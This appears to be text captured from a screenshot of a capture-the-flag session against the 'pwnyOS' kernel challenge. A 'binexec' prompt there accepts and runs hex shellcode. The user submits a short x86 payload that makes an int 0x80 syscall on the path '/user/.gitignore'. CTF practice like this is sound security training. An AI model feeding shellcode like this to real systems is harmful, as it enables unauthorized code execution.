 kernel.chal.uiuc.tf:8380 (Team 8380) - VNC Viewer
root pwnyOS SUPERUSER
Terminal
Type some shellcode in hex and I'll run it!
Type the word 'done' and press enter when you are ready
Type 'exit' and press enter to quit the program
Address where I'm gonna run your code: 0804E0A0
b801000000bbade00408cd80c32f757365722f2e67697469676e6f726500
done
Running...
Welcome to binexec!
Type some shellcode in hex and I'll run it!
Type the word 'done' and press enter when you are ready
Type 'exit' and press enter to quit the program
Address where I'm gonna run your code: 0804E0A0
b801000000bbade00408cd80c32f757365722f2e67697469676e6f726500
done
Running...
Welcome to binexec!
Type some shellcode in hex and I'll run it!
Type the word 'done' and press enter when you are ready
Type 'exit' and press enter to quit the program
Address where I'm gonna run your code: 0804E0A0
_